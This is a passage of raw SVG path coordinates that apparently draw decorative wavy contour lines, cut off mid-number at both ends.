335.33C2036.08 329.115 2033.18 320.98 2030.38 313.108C2029.84 311.548 2029.29 309.991 2028.7 308.452C2020.13 286.294 2008.94 265.29 1995.37 245.905C1988.51 235.854 1980.87 223.742 1976.47 210.154C1973.93 202.382 1974.24 195.966 1977.37 191.631C1980.54 187.235 1986.47 184.957 1994.55 185.117C1998.82 185.195 2003.16 185.495 2007.37 185.774C2014.11 186.376 2020.88 186.556 2027.64 186.314C2041.07 185.557 2055.24 183.738 2067.88 175.543C2081.87 166.491 2089.07 153.202 2093.81 142.633L2094.65 140.735C2103.85 120.172 2113.34 98.8901 2131.13 83.663C2139.09 77.041 2147.65 71.2001 2156.69 66.2178C2160.03 64.5603 2163.61 63.4349 2167.29 62.8807C2168.99 62.523 2170.77 62.1413 2172.48 61.6817L2171.97 59.7433C2170.3 60.1849 2168.56 60.5426 2166.88 60.9043C2163 61.5048 2159.23 62.7042 2155.7 64.4613C2146.56 69.4976 2137.91 75.4056 2129.86 82.1064C2111.74 97.6132 2102.13 119.093 2092.85 139.875L2092.01 141.774C2087.39 152.085 2080.35 165.056 2066.8 173.827C2054.53 181.782 2040.68 183.558 2027.51 184.298C2020.83 184.518 2014.13 184.338 2007.47 183.758C2003.24 183.478 1998.86 183.179 1994.55 183.101C1985.83 182.959 1979.31 185.477 1975.75 190.434C1972.22 195.31 1971.81 202.342 1974.55 210.777C1979.05 224.605 1986.76 236.875 1993.71 247.044C2007.19 266.294 2018.3 287.159 2026.81 309.172C2027.39 310.71 2027.94 312.249 2028.49 313.808C2031.36 321.899 2034.34 330.254 2040.84 336.768C2042.01 338.152 2043.44 339.284 2045.04 340.101C2046.64 340.917 2048.38 341.401 2050.17 341.524C2053.13 341.367 2055.96 340.218 2058.22 338.255L2058.23 338.247ZM2799.92 304.476V303.477C2794.97 302.935 2791.96 301.658 2790.7 299.56C2789.51 297.542 2789.75 294.484 2791.41 290.208C2793.09 286.201 2795.03 282.316 2797.22 278.578C2798.14 276.919 2799.06 275.282 2799.94 273.602V273.322L2798.34 272.445C2797.44 274.163 2796.48 275.882 2795.52 277.599C2793.28 281.411 2791.3 285.377 2789.59 289.47C2787.66 294.446 2787.46 297.983 2789.02 300.599C2790.65 303.337 2794.07 304.875 2799.83 305.475L2799.92 304.476ZM-6.39935 303.624C2.15246 303.345 10.9779 303.045 19.6667 302.485C31.6831 301.694 43.2573 297.554 53.1305 290.516C76.6528 273.828 86.8877 251.069 83.5217 222.893C81.6235 207.106 74.1282 195.696 61.7996 189.921C49.3143 184.046 36.8098 188.382 27.3167 192.798C12.0526 199.892 -0.841665 210.823 -13.3093 221.394L-17.7301 225.131L-16.4798 226.67V226.712C-15.0121 225.471 -13.5248 224.232 -12.0552 222.975C0.310714 212.502 13.1092 201.651 28.1385 194.659C37.2578 190.402 49.2362 186.246 60.9759 191.759C75.7136 198.673 80.3104 212.642 81.5648 223.155C84.8329 250.531 74.8895 272.653 51.9953 288.879C42.412 295.698 31.1858 299.712 19.53 300.487C10.8804 301.049 2.05453 301.348 -6.4777 301.626C-10.2742 301.748 -14.0903 301.888 -17.8868 302.026L-17.8084 304.024C-14.0179 303.882 -10.2001 303.742 -6.40365 303.622L-6.39935 303.624ZM473.482 299.442C479.327 298.319 485.045 296.592 490.547 294.286C506.535 287.592 522.349 280.678 537.574 273.742C549.178 268.446 550.233 261.472 549.059 256.538C547.994 251.577 546.235 246.799 543.836 242.35C538.296 232.118 530.655 223.229 521.438 216.292C512.22 209.356 501.643 204.536 490.431 202.163L490 204.123C500.946 206.436 511.272 211.139 520.271 217.91C529.269 224.681 536.728 233.359 542.133 243.35L542.112 243.37C544.418 247.65 546.111 252.245 547.141 257.016C548.941 264.61 542.503 269.308 536.769 271.923C521.564 278.859 505.771 285.754 489.803 292.448C484.417 294.692 478.826 296.378 473.11 297.482C466.709 298.723 461.564 295.923 459.664 290.168L458.607 286.991C453.617 271.903 448.451 256.319 449.392 239.93C450.447 221.306 457.688 209.936 471.525 205.098C475.462 204.051 479.547 203.713 483.597 204.099C485.554 204.139 487.55 204.219 489.509 204.139L489.431 202.141C487.552 202.22 485.576 202.161 483.658 202.101C479.374 201.696 475.054 202.068 470.897 203.2C456.241 208.313 448.568 220.283 447.453 239.789C446.496 256.554 451.719 272.341 456.768 287.606L457.827 290.783C458.653 293.464 460.318 295.794 462.567 297.415C464.815 299.036 467.522 299.859 470.273 299.758C471.349 299.757 472.422 299.65 473.478 299.438L473.482 299.442ZM2084.82 271.304C2088.77 268.816 2092.2 265.557 2094.91 261.713C2097.62 257.868 2099.56 253.515 2100.61 248.903C2103.75 233.496 2095.57 220.669 2079.26 215.411L2078.68 217.31L2078.72 217.33C2093.96 222.243 2101.65 234.195 2098.74 248.503C2097.73 252.853 2095.89 256.957 2093.33 260.582C2090.77 264.206 2087.53 267.28 2083.81 269.627C2080.82 271.713 2077.45 273.16 2073.9 273.881C2070.36 274.602 2066.7 274.583 2063.16 273.824C2052.08 271.066 2044.18 262.493 2039.66 248.345C2038.19 243.789 2036.94 238.993 2037.62 234.957C2039.19 225.782 2047.11 222.887 2055.8 220.507C2060.9 219.273 2066.09 218.478 2071.32 218.131C2073.67 217.889 2076.04 217.669 2078.37 217.37L2078.13 215.393C2075.82 215.693 2073.47 215.913 2071.14 216.133C2065.8 216.495 2060.5 217.311 2055.29 218.571C2048.25 220.509 2037.6 223.426 2035.68 234.617C2034.92 239.095 2036.23 244.149 2037.78 248.967C2042.45 263.594 2051.07 272.867 2062.67 275.764C2064.58 276.228 2066.54 276.463 2068.5 276.463C2074.31 276.353 2079.97 274.563 2084.82 271.302L2084.82 271.304ZM1098.68 250.751C1116.94 231.388 1134.73 211.605 1151.54 191.941C1161.39 180.158 1168.58 166.301 1172.59 151.356C1175.49 140.55 1179.43 130.062 1184.34 120.042C1191.65 105.854 1204.32 96.2224 1225.41 88.8087C1238.77 84.1107 1254.55 78.4974 1270.21 72.6224C1274.3 71.0837 1278.4 69.3272 1282.36 67.6266C1288.46 64.8781 1294.71 62.4634 1301.07 60.3928C1313.96 56.4561 1323.38 61.0322 1328.33 73.6195C1331.54 82.2427 1334.3 91.0343 1336.6 99.9572L1337.19 102.115C1343.04 123.237 1353.04 136.466 1368.66 143.76C1377.98 148.094 1391.83 152.892 1404.63 144.238C1410.92 139.696 1416.26 133.906 1420.32 127.212C1422.06 124.454 1423.79 121.683 1425.49 118.899C1433.9 105.211 1442.61 91.0648 1454.8 79.7324C1475.57 60.4267 1492.45 35.1702 1507.91 0.271769L1507.68 0.161863H1505.82C1490.53 34.4728 1473.88 59.3497 1453.45 78.3555C1441.06 89.8638 1432.3 104.134 1423.81 117.922C1422.1 120.68 1420.4 123.455 1418.66 126.215C1414.74 132.675 1409.6 138.267 1403.53 142.661C1394.42 148.814 1383.59 148.614 1369.46 142.02C1354.42 134.985 1344.75 122.158 1339.07 101.634L1338.48 99.4756C1336.17 90.485 1333.39 81.6267 1330.15 72.9381C1324.85 59.4296 1314.32 54.3159 1300.52 58.5304C1294.1 60.6079 1287.79 63.0428 1281.62 65.8242C1277.69 67.5047 1273.6 69.2612 1269.54 70.78C1253.91 76.655 1238.13 82.2502 1224.79 86.9442C1210.25 92.0619 1192.32 100.355 1182.62 119.139C1177.66 129.281 1173.68 139.896 1170.74 150.83C1166.81 165.5 1159.76 179.105 1150.09 190.676C1133.3 210.32 1115.56 230.083 1097.32 249.406C1080.64 267.113 1058.22 275.344 1030.64 273.888C1022.92 273.468 1015.14 270.471 1007.63 267.551C999.432 264.394 991.369 260.937 983.561 257.619C976.477 254.604 969.158 251.487 961.878 248.609C950.053 244.271 939.773 236.412 932.368 226.046C922.544 211.838 910.743 199.031 899.332 186.64C894.186 181.066 888.865 175.291 883.796 169.454C871.331 155.126 859.646 140.719 853.66 122.194C851.42 114.86 851.473 106.994 853.813 99.692C856.152 92.3897 860.662 86.0131 866.714 81.4489C875.951 74.7146 885.421 67.9803 894.579 61.4659C900.711 57.1096 906.83 52.7399 912.935 48.357C929.747 35.9556 944.881 21.3415 957.945 4.89385C958.759 3.97811 959.679 3.16624 960.684 2.4759C961.193 2.09822 961.683 1.71854 962.172 1.31888L961.193 0.0999152H960.489C960.158 0.361693 959.841 0.619474 959.511 0.857273C958.379 1.64404 957.341 2.5628 956.418 3.59495C943.468 19.9129 928.458 34.4074 911.781 46.7004C905.693 51.0767 899.581 55.4396 893.444 59.7893C884.264 66.3038 874.795 73.056 865.558 79.7923C859.171 84.606 854.412 91.3324 851.943 99.0361C849.474 106.74 849.418 115.038 851.781 122.776C857.889 141.66 869.708 156.227 882.309 170.735C887.397 176.568 892.72 182.363 897.887 187.961C909.257 200.308 920.996 213.057 930.741 227.165C938.37 237.853 948.965 245.957 961.154 250.428C968.414 253.305 975.712 256.401 982.776 259.42C990.604 262.757 998.688 266.214 1006.75 269.332C1014.56 272.349 1022.48 275.426 1030.51 275.846C1032.6 275.946 1034.68 276.008 1036.73 276.008C1062.04 276.006 1082.86 267.513 1098.68 250.747L1098.68 250.751ZM62.3829 250.583C64.4486 246.313 65.5687 241.63 65.6637 236.868C65.7588 232.105 64.8264 227.38 62.9328 223.027C61.4492 219.693 59.2452 216.745 56.4863 214.406C53.7274 212.066 50.485 210.395 47.0031 209.518L46.5335 211.457L46.553 211.417C49.7507 212.226 52.7271 213.765 55.2589 215.917C57.7908 218.07 59.8121 220.78 61.1713 223.844C62.9154 227.935 63.77 232.364 63.6757 236.824C63.5815 241.285 62.5409 245.672 60.6257 249.682C50.704 270.744 29.7061 276.36 14.1074 271.026C7.61036 268.808 3.10904 265.071 1.05621 260.195C-1.00053 255.277 -0.606993 249.404 2.23056 243.228C8.14048 229.971 18.706 219.46 31.8388 213.775C34.9174 212.642 38.1563 212.028 41.428 211.956C42.9936 211.836 44.6177 211.694 46.1833 211.457L45.9095 209.48C44.4026 209.7 42.8173 209.838 41.2732 209.958C37.7847 210.04 34.3335 210.709 31.0581 211.938C17.4824 217.819 6.56102 228.687 0.451835 242.392C-2.58337 249.007 -2.99258 255.623 -0.742105 260.999C1.54751 266.414 6.4575 270.551 13.4849 272.946C17.4082 274.284 21.5189 274.959 25.655 274.945C33.4226 274.923 41.0192 272.613 47.5334 268.293C54.0476 263.972 59.2028 257.825 62.381 250.587L62.3829 250.583ZM2799.94 273.602V273.622V273.602ZM2582.1 252.31C2600.69 247.454 2620.35 241.519 2638.18 231.108C2650.8 223.752 2659.53 212.602 2665.73 203.711C2667.1 201.751 2668.46 199.795 2669.81 197.816C2675.61 188.825 2682.14 180.343 2689.32 172.458C2699.59 161.827 2714.15 158.29 2728.2 155.59L2731.06 155.05C2748.87 151.653 2767.28 148.116 2783.52 138.524C2787.44 136.107 2791.21 133.452 2794.82 130.573C2796.48 129.312 2798.12 128.035 2799.81 126.816L2798.67 125.198C2796.97 126.437 2795.31 127.714 2793.64 128.995C2790.1 131.834 2786.4 134.45 2782.55 136.828C2766.6 146.26 2748.34 149.759 2730.69 153.134L2727.83 153.674C2713.49 156.433 2698.6 160.068 2687.93 171.099C2680.67 179.062 2674.07 187.632 2668.2 196.717C2666.85 198.674 2665.5 200.632 2664.15 202.592C2657.69 211.862 2649.44 222.295 2637.22 229.427C2619.59 239.721 2600.06 245.596 2581.61 250.432C2579.06 251.108 2576.39 251.102 2573.85 250.416C2571.31 249.73 2568.99 248.386 2567.11 246.515C2561.98 241.579 2558.67 235.364 2556.4 226.39C2550.82 204.369 2552.96 181.768 2555.01 159.888L2555.34 156.291C2557.18 136.388 2557.67 115.268 2548.75 95.6429L2548.73 95.5849C2535.21 65.6214 2528.31 32.9897 2528.51 0L2526.55 0C2526.35 33.2795 2533.31 66.1979 2546.96 96.4182C2555.69 115.602 2555.2 136.404 2553.38 156.028L2553.05 159.625C2550.97 181.666 2548.82 204.467 2554.5 226.828C2556.85 236.06 2560.41 242.754 2565.75 247.91C2568.96 251.081 2573.24 252.864 2577.71 252.885C2579.19 252.879 2580.66 252.684 2582.09 252.306L2582.1 252.31ZM767.469 235.524C768.662 234.783 769.877 234.043 771.071 233.306C778.148 229.256 784.826 224.518 791.011 219.156C811.343 200.292 815.414 185.085 806.568 161.065C801.531 148.095 795.835 135.402 789.504 123.038C787.41 118.761 785.316 114.505 783.282 110.228C770.462 83.2714 747.451 69.2632 714.907 68.6238C699.291 68.324 683.42 68.382 668.058 68.4619C660.191 68.5032 652.311 68.5232 644.418 68.5219C628.841 68.5019 617.413 60.9863 608.411 44.8819C601.346 32.2506 596.708 18.4823 592.207 5.17361L592.186 5.15363C591.599 3.43509 591.033 1.73653 590.446 0.0359695H588.47L588.372 0.0779339C589.016 1.99631 589.663 3.8927 590.309 5.81107C594.832 19.2217 599.507 33.0679 606.65 45.8571C616.043 62.6429 628.019 70.4762 644.362 70.4962C652.248 70.5162 660.132 70.4762 668.021 70.4382C683.361 70.3583 699.234 70.2764 714.831 70.5961C746.592 71.2156 769.001 84.846 781.484 111.062C783.521 115.36 785.613 119.617 787.707 123.893C794.009 136.199 799.678 148.832 804.693 161.741C813.206 184.821 809.273 199.449 789.664 217.653C783.568 222.915 776.995 227.573 770.034 231.562C768.821 232.323 767.627 233.06 766.433 233.802C747.588 245.572 727.921 246.549 707.96 236.679C686.727 226.186 664.653 214.898 640.426 202.188C619.528 191.238 606.63 172.454 602.09 146.416C597.885 122.316 583.93 107.627 559.448 101.514C541.675 97.2468 524.851 89.5933 509.857 78.955C497.452 70.0206 483.928 61.1102 467.529 59.1498C445.396 56.4921 429.956 56.5121 417.138 79.9122C406.121 100.033 395.355 115.002 383.242 127.01C371.577 138.988 357.905 148.734 342.872 155.786C326.405 163.379 312.126 175.167 301.405 190.019C297.418 195.444 293.028 200.548 288.274 205.284C278.822 214.558 269.194 215.235 258.841 207.402L257.802 206.603C251.423 201.789 244.83 196.793 240.075 190.638C221.405 166.459 197.355 152.411 166.592 147.715C160.931 146.727 155.331 145.406 149.821 143.758C147.609 143.139 145.377 142.539 143.167 141.96C131.208 138.86 124.283 130.329 123.655 117.9C123.375 107.403 123.82 96.8994 124.987 86.4667C125.202 84.0067 125.416 81.5688 125.614 79.1309C126.572 67.241 127.785 56.9497 129.292 47.6576C131.112 36.4451 133.265 25.0767 135.339 14.106C136.22 9.41002 137.12 4.73598 137.983 0.0379678H135.987C135.144 4.61675 134.29 9.17955 133.424 13.7264C131.33 24.717 129.177 36.0894 127.357 47.3199C125.829 56.6719 124.617 67.0231 123.657 78.973C123.461 81.4109 123.245 83.8489 123.03 86.2868C121.862 96.8131 121.418 107.41 121.702 118C122.365 131.367 129.821 140.559 142.68 143.878C144.891 144.457 147.083 145.055 149.294 145.676C154.875 147.346 160.547 148.681 166.281 149.673C196.533 154.309 220.155 168.097 238.511 191.857C243.423 198.232 250.135 203.308 256.613 208.203L257.652 209.003C268.746 217.396 279.489 216.636 289.607 206.727C294.436 201.921 298.896 196.743 302.947 191.238C313.469 176.651 327.486 165.071 343.651 157.606C358.893 150.453 372.758 140.572 384.59 128.431C396.862 116.283 407.741 101.176 418.837 80.8934C431.048 58.5723 445.96 58.5723 467.29 61.1301C483.259 63.0485 496.507 71.8011 508.738 80.5936C523.932 91.3744 540.982 99.1298 558.992 103.452C582.632 109.367 596.116 123.535 600.168 146.775C604.826 173.475 618.074 192.717 639.54 203.989C663.767 216.716 685.88 228.007 707.115 238.5C715.777 242.957 725.322 245.335 735.021 245.452C746.532 245.305 757.772 241.865 767.465 235.522L767.469 235.524ZM1078.92 228.908L1081.29 226.989C1092.34 218.037 1103.79 208.787 1114.89 199.513C1127.59 188.904 1139.51 178.131 1145.79 163.084C1149.03 154.723 1151.66 146.127 1153.66 137.367C1154.28 134.908 1154.91 132.45 1155.55 129.994C1160.17 112.688 1165.81 94.6037 1179.47 80.3958C1189.31 70.1645 1201.54 63.0505 1213.22 56.634C1234.83 44.764 1244.08 29.479 1242.3 8.49679C1242.17 6.52748 1242.14 4.55204 1242.23 2.57981H1242.3C1242.34 1.74052 1242.34 0.903234 1242.34 0.0639458H1240.39C1240.39 0.903234 1240.35 1.72254 1240.35 2.53985C1240.27 4.58537 1240.29 6.6339 1240.42 8.67664C1242.13 28.7596 1233.21 43.4471 1212.36 54.8755C1200.54 61.35 1188.16 68.5638 1178.14 78.995C1164.15 93.5626 1158.41 111.909 1153.73 129.472C1153.07 131.93 1152.44 134.386 1151.82 136.866C1149.83 145.52 1147.23 154.015 1144.03 162.282C1137.92 176.912 1126.18 187.501 1113.68 197.952C1102.58 207.222 1091.15 216.458 1080.1 225.409L1077.73 227.327C1073.45 230.973 1068.17 233.173 1062.61 233.624C1057.06 234.075 1051.5 232.755 1046.71 229.845C1030.88 220.469 1012.97 215.366 994.677 215.016C978.61 214.716 963.209 208.783 948.884 197.371C941.602 191.575 933.894 186.08 926.438 180.767C919.569 175.889 912.483 170.835 905.751 165.56C892.113 154.867 882.564 143.496 876.575 130.789C871.507 120.058 872.231 104.112 882.172 95.9986C894.305 86.105 905.225 77.1745 915.949 68.0603C921.116 63.664 926.281 59.1079 931.293 54.6916C937.555 49.1763 944.013 43.4631 950.528 38.0457C961 29.3331 971.821 20.6605 982.289 12.2876C986.868 8.63068 991.435 4.96712 995.988 1.2969L995.05 0.0779339H994.344C989.941 3.63492 985.524 7.18524 981.095 10.7289C970.626 19.1218 959.786 27.7944 949.295 36.527C942.759 41.9624 936.282 47.6576 930.019 53.1949C925.008 57.6091 919.863 62.1653 914.695 66.5416C903.992 75.6338 893.072 84.5663 880.959 94.4379C870.235 103.17 869.413 120.216 874.814 131.646C880.94 144.655 890.665 156.247 904.56 167.136C911.311 172.432 918.434 177.507 925.303 182.405C932.739 187.701 940.432 193.176 947.673 198.951C962.328 210.641 978.121 216.716 994.618 217.036C1012.59 217.38 1030.18 222.394 1045.73 231.604C1050.26 234.257 1055.38 235.681 1060.61 235.74C1067.29 235.665 1073.76 233.254 1078.91 228.906L1078.92 228.908ZM766.819 216.58C793.511 200.154 799.676 184.867 791.222 155.932C789.092 149.565 786.29 143.455 782.866 137.707C782.005 136.127 781.141 134.53 780.302 132.951C766.643 107.031 747.954 91.966 723.14 86.9103C720.304 86.3308 717.387 85.8532 714.588 85.3716L714.608 85.3296C713.297 85.1098 711.968 84.89 710.657 84.6522L710.322 86.6285C711.651 86.8703 712.964 87.0901 714.295 87.3079C717.093 87.7875 719.97 88.2651 722.79 88.8466C746.995 93.7824 765.255 108.51 778.621 133.868C779.461 135.467 780.324 137.046 781.204 138.644C784.55 144.268 787.292 150.245 789.382 156.469C797.621 184.645 791.887 198.833 765.84 214.84C745.432 227.367 724.001 227.567 698.424 215.397C685.704 209.364 670.89 201.689 657.447 190.658C643.573 179.268 637.152 166.898 637.291 151.731C637.331 148.594 637.213 145.417 637.115 142.319C636.746 136.211 636.877 130.083 637.506 123.997C639.735 107.291 650.481 96.5001 670.344 91.0028C683.172 87.5386 696.441 86.0773 709.698 86.6685L709.776 84.6702C696.32 84.0658 682.851 85.5542 669.833 89.0844C649.131 94.8016 637.915 106.132 635.567 123.735C634.922 129.934 634.785 136.177 635.156 142.399C635.254 145.457 635.352 148.636 635.333 151.731C635.198 167.338 642.025 180.589 656.213 192.239C669.794 203.389 684.745 211.141 697.584 217.236C710.461 223.373 722.32 226.428 733.553 226.428C745.322 226.369 756.842 222.957 766.815 216.576L766.819 216.58ZM2609.88 221.514C2629.39 218.577 2644.27 208.625 2654.05 191.961C2657.42 186.224 2661.41 180.731 2665.28 175.395C2667.14 172.857 2668.98 170.298 2670.78 167.722C2680.25 154.091 2695.03 149.377 2710.61 145.401C2715.26 144.202 2720.06 143.183 2724.7 142.183C2733.34 140.524 2741.87 138.309 2750.23 135.551C2772 127.816 2785.36 112.089 2789.98 88.8107C2791.98 78.7992 2794.48 68.6857 2796.89 58.916C2797.92 54.7396 2798.94 50.5831 2799.94 46.4066L2800 46.3847V45.4454L2798.32 45.0258C2797.26 49.502 2796.15 53.9582 2795.05 58.4144C2792.62 68.2061 2790.12 78.3355 2788.12 88.409C2783.66 110.95 2770.72 126.177 2749.67 133.651C2741.38 136.389 2732.93 138.585 2724.36 140.225C2719.71 141.224 2714.89 142.263 2710.2 143.462C2694.24 147.539 2679.1 152.375 2669.24 166.583C2667.44 169.141 2665.6 171.678 2663.76 174.216C2659.86 179.592 2655.83 185.127 2652.43 190.942C2642.93 207.088 2628.55 216.72 2609.65 219.558C2597.18 221.416 2587.38 218.159 2580.49 209.826C2574.19 202.192 2571.15 192.061 2571.49 179.672C2571.88 171.219 2572.77 162.798 2574.15 154.453C2574.89 149.257 2575.67 143.902 2576.2 138.606C2576.48 135.809 2576.85 132.931 2577.22 130.152C2578.36 121.399 2579.55 112.367 2577.94 103.916C2574.91 88.0473 2569.65 72.3626 2564.54 57.2135C2563.74 54.8555 2562.93 52.4775 2562.15 50.1195L2560.94 46.4626C2555.95 31.5153 2550.78 16.0684 2549.16 0.0219814H2547.18C2548.8 16.3681 2554.03 31.9949 2559.08 47.102L2560.29 50.7609C2561.09 53.1369 2561.88 55.4949 2562.68 57.8749C2567.75 72.9601 2573.01 88.5669 2576.01 104.294C2577.55 112.429 2576.4 121.299 2575.26 129.894C2574.89 132.691 2574.5 135.589 2574.23 138.407C2573.7 143.662 2572.92 148.998 2572.17 154.153C2570.79 162.577 2569.89 171.079 2569.49 179.612C2569.14 192.501 2572.33 203.094 2578.94 211.107C2581.87 214.68 2585.56 217.523 2589.73 219.421C2593.9 221.318 2598.44 222.22 2603 222.058C2605.3 222.049 2607.6 221.866 2609.88 221.512L2609.88 221.514ZM757.974 198.993C771.964 190.922 778.717 179.01 776.484 166.341C773.412 148.916 764.253 134.108 749.244 122.338C739.281 114.505 727.483 109.549 712.101 106.731L711.749 108.692C726.817 111.449 738.343 116.285 748.052 123.899V123.919C762.67 135.389 771.574 149.777 774.566 166.683C776.662 178.473 770.261 189.603 757.015 197.237C736.134 209.266 715.978 202.55 700.733 195.356C685.882 188.342 675.665 178.71 670.383 166.721C667.371 160.328 665.866 153.305 665.988 146.213C666.11 139.12 667.857 132.155 671.088 125.875C676.352 115.484 685.804 110.211 701.731 108.75C703.868 108.614 706.011 108.588 708.15 108.672C709.168 108.692 710.166 108.712 711.185 108.712V106.713C710.185 106.713 709.187 106.693 708.189 106.674C705.978 106.586 703.763 106.62 701.555 106.773C691.222 107.713 676.624 110.63 669.344 124.958C665.973 131.504 664.149 138.765 664.021 146.16C663.892 153.555 665.461 160.878 668.602 167.542C674.082 179.991 684.63 189.963 699.913 197.177C709.307 201.613 720.539 205.869 732.692 205.869H732.815C741.646 205.869 750.321 203.497 757.97 198.991L757.974 198.993ZM2625.01 191.579C2633.05 186.684 2637.26 178.99 2641.33 171.558C2642.15 170.04 2642.98 168.541 2643.84 167.04C2648.02 159.394 2653.16 152.335 2659.12 146.038C2667.65 137.405 2679.32 135.427 2690.59 133.529C2693.09 133.109 2695.6 132.687 2698.08 132.19C2701.78 131.449 2705.48 130.743 2709.18 130.072C2717.63 128.491 2726.36 126.874 2734.81 124.676C2741.24 123.192 2747.23 120.183 2752.3 115.892C2757.38 111.601 2761.39 106.149 2764.01 99.9792C2769.78 86.5905 2768.12 72.5025 2765.73 60.4907H2765.75C2760.41 33.6934 2744.17 14.4717 2714.66 0.0639458H2713.52L2712.89 1.40281C2742.38 15.5908 2758.57 34.4947 2763.81 60.9323C2766.14 72.6224 2767.77 86.3288 2762.21 99.1998C2759.71 105.094 2755.88 110.301 2751.03 114.399C2746.19 118.496 2740.46 121.368 2734.32 122.78C2725.95 124.956 2717.24 126.577 2708.82 128.135C2705.12 128.833 2701.41 129.512 2697.71 130.252C2695.24 130.751 2692.76 131.171 2690.25 131.592C2678.68 133.551 2666.71 135.569 2657.72 144.639C2651.64 151.059 2646.41 158.261 2642.15 166.063C2641.29 167.56 2640.44 169.079 2639.62 170.597C2635.5 178.133 2631.6 185.265 2624.01 189.881C2621.29 191.658 2618.16 192.68 2614.94 192.845C2611.72 193.01 2608.51 192.313 2605.63 190.822C2602.83 189.304 2600.47 187.065 2598.78 184.327C2597.09 181.589 2596.14 178.448 2596 175.215C2595.12 162.484 2599.21 151.236 2603.34 141.902C2610.23 126.337 2610.27 109.769 2603.46 89.7459C2595.36 65.9261 2587.73 42.1243 2579.96 17.8069C2578.67 13.7703 2577.73 9.49395 2576.83 5.37544C2576.43 3.59495 2576.04 1.83844 2575.63 0.0799322H2573.61C2574.06 1.9983 2574.49 3.8947 2574.91 5.81307C2575.83 9.96954 2576.78 14.2879 2578.1 18.4244C2585.87 42.7637 2593.5 66.5615 2601.6 90.4013C2608.21 109.907 2608.19 126.013 2601.54 141.078C2597.31 150.63 2593.13 162.18 2594.04 175.349C2594.22 178.919 2595.29 182.382 2597.16 185.404C2599.03 188.425 2601.63 190.902 2604.71 192.595C2607.51 194.077 2610.62 194.845 2613.77 194.833C2617.74 194.804 2621.62 193.679 2625.01 191.577L2625.01 191.579ZM64.5744 148.716C84.3003 142.421 96.5919 129.232 103.283 107.193C107.392 93.6246 108.882 79.0589 108.079 59.9531C107.432 44.5882 101.874 33.3957 91.0929 25.8021C82.6129 19.8272 74.1257 13.8789 65.6312 7.95725L54.3789 0.0859271L53.829 0.905232L65.0833 8.77855C73.575 14.7122 82.0616 20.6598 90.543 26.6214L90.5626 26.6434C101.071 34.0371 106.494 44.9659 107.118 60.0151C107.901 79.019 106.453 93.4667 102.363 106.913C95.7681 128.595 83.6743 141.584 64.3007 147.779C38.1756 156.112 11.4635 169.061 -17.3622 187.325L-16.8534 188.164C11.9116 169.936 38.5472 157.025 64.5725 148.712L64.5744 148.716ZM1691.33 182.126C1695.21 182.106 1698.16 180.767 1699.65 178.369C1700.36 177.032 1700.72 175.534 1700.7 174.016C1700.67 172.498 1700.28 171.01 1699.53 169.694C1698.14 166.469 1696.03 163.614 1693.38 161.352C1690.73 159.09 1687.61 157.48 1684.25 156.647L1683.74 158.585L1683.76 158.605C1686.84 159.369 1689.7 160.843 1692.13 162.915C1694.56 164.987 1696.49 167.601 1697.77 170.555C1698.36 171.57 1698.7 172.72 1698.74 173.901C1698.78 175.081 1698.53 176.253 1698.01 177.308C1697.21 178.307 1696.19 179.089 1695.02 179.581C1693.86 180.073 1692.59 180.26 1691.33 180.125C1688.6 180.286 1685.9 179.496 1683.67 177.885C1681.44 176.273 1679.81 173.936 1679.04 171.255C1677.07 165.48 1678.61 161.323 1683.72 158.506L1682.8 156.747C1676.8 160.062 1674.9 165.16 1677.21 171.912C1678.13 174.957 1680 177.608 1682.55 179.453C1685.09 181.299 1688.16 182.238 1691.28 182.124L1691.33 182.126ZM1117.9 159.685C1125.06 151.092 1128.62 139.941 1129.11 124.614C1129.27 119.379 1129.33 114.083 1129.38 108.968C1129.22 95.0765 1130.04 81.1915 1131.85 67.4228C1134.92 47.7395 1142.71 36.529 1157.9 29.8747C1173.42 23.0804 1183.22 13.3667 1187.87 0.133886L1187.76 0.0999152H1185.79C1181.25 12.4694 1171.87 21.6396 1157.12 28.0962C1141.44 34.9524 1133.05 46.9981 1129.89 67.163C1128.07 81.0312 1127.24 95.0163 1127.41 109.008C1127.35 114.103 1127.29 119.399 1127.14 124.594C1126.67 139.44 1123.24 150.191 1116.37 158.424C1103.6 173.751 1087.65 177.108 1066.22 168.995C1063.46 167.956 1060.68 166.797 1058 165.659C1047.49 161.241 1036.61 156.667 1024.57 158.404C1018.29 159.48 1012.11 161.05 1006.06 163.1C1001.74 164.441 997.293 165.837 992.851 166.816L990.583 167.336C983.594 168.917 976.373 170.553 969.798 169.534C951.871 166.894 934.876 159.716 920.36 148.654C914.822 144.385 909.963 139.269 905.955 133.485C900.106 124.994 900.34 115.62 906.603 107.749C914.43 97.9169 923.041 88.0853 932.923 77.6721L934.371 76.1534C949.753 59.9472 965.641 43.2014 986.25 33.1898C1003.98 24.5572 1027.58 14.0481 1052.81 9.1922C1060.4 8.08357 1068.09 7.89508 1075.72 8.63068C1078.03 8.77256 1080.34 8.89246 1082.63 8.97039C1092.8 9.33208 1101.83 8.99237 1109.07 1.23695L1107.91 0.1179H1107.4C1100.77 7.01205 1092.32 7.29181 1082.71 6.97209C1080.44 6.89215 1078.13 6.75227 1075.84 6.63038C1068.05 5.87425 1060.2 6.07014 1052.45 7.21388C1027.01 12.1097 1003.25 22.6828 985.408 31.3534C964.489 41.5248 948.459 58.4105 932.982 74.7366L931.534 76.2553C921.612 86.7064 912.963 96.5781 905.096 106.45C898.227 115.062 897.973 125.314 904.372 134.604C908.496 140.564 913.499 145.836 919.205 150.231C933.977 161.492 951.273 168.802 969.518 171.493C976.464 172.572 983.86 170.893 991.023 169.274L993.293 168.755C997.816 167.736 1002.31 166.357 1006.66 164.998C1012.61 162.98 1018.7 161.431 1024.88 160.362C1036.4 158.685 1046.54 162.96 1057.28 167.478C1059.99 168.597 1062.79 169.774 1065.56 170.835C1072.39 173.6 1079.63 175.102 1086.97 175.269C1099.11 175.271 1109.19 170.136 1117.9 159.685ZM41.933 143.698C59.6433 136.025 79.2907 125.973 88.136 103.712C95.9442 84.0687 95.6311 67.9224 87.1948 52.9151C81.9522 43.603 73.6351 37.1885 65.5725 30.9717C64.4179 30.0752 63.2633 29.1766 62.1087 28.276L62.1283 28.296C52.0481 20.3827 41.6591 12.1897 35.5926 0.0799322H33.7135L33.4202 0.219814C39.6217 13.1688 50.4456 21.6636 60.9152 29.8767C62.0678 30.7739 63.2244 31.6751 64.3986 32.5724C72.2851 38.6672 80.4651 44.9619 85.4944 53.9163C93.6157 68.344 93.8719 83.9308 86.3162 102.953C77.7644 124.514 58.5275 134.348 41.1715 141.86C20.9941 150.736 1.36837 160.866 -17.5953 172.194L-16.6169 173.932C2.2736 162.637 21.8275 152.54 41.933 143.698V143.698ZM2144.54 